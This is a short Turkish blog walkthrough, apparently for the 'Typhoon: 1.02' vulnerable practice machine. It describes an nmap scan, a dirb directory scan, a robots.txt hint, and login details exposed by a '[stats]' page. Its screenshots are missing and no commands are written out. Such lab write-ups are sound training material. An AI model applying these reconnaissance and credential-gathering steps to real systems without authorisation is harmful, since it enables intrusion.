- 30 Nis 2012

- 2,728

- 13

Typhoon: 1.02 Zafiyetli Makine Çözümü

Typhoon: 1.02 indirme linki;

Makinemizin ilk açılış görüntüsü.





İlk olarak makinemizin IP adresini öğreniyoruz.

Ardından nmap taraması ile açık portlara bakıyoruz.





Sitemize bir bakıyoruz.Bizi bu şekilde bir site karşılıyor.





Ardından dirb taraması yapıp site içerisindeki dosyalara bakıyoruz.





Sitemizde robots.txt adlı bir uzantı var çoğunlukla burada çözümde ilerlemeye dayalı bilgiler barındırılıyor hemen robots.txt'yi açıyoruz.

robots.txt'yi açtığımızda bize başka bir uzantıya gitmemiz gerektiğini söylüyor.







[stats] a bastığımız zaman aşağıya bir takım giriş bilgilerinin geldiğini görmekteyiz.





Bu giriş bilgileri doğrultusunda giriş yapmayı deniyoruz.



